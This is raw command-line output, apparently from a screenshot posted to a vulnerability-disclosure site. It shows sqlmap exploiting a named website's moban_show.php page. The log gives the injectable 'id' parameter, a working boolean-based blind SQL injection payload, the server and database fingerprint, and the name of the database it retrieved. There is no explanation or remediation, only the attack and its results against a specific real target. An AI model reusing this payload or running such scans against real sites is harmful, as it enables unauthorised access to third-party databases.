 C:\Python27>python sqlmap/sqlmap.py -u "http://www.mingjian.com/moban_show.php?cid=17
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 19:00:05
[19:00:05] [INFO] using 'C:\Python27\sqlmap\output\www.mingjian.com\session' as sessi
[19:00:05] [INFO] resuming injection data from session file
[19:00:05] [INFO] resuming back-end DBMS 'mysql 5' from session file
[19:00:05] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cid=172&id=249 AND 5659=5659&pid=171
---
[19:00:05] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.5.11
back-end DBMS: MySQL 5
[19:00:05] [INFO] fetching current database
[19:00:05] [INFO] read from file 'C:\Python27\sqlmap\output\www.mingjian.com\session'
current database:    'ffb'
[19:00:05] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\output\
[*] shutting down at: 19:00:05
www.wooyun.org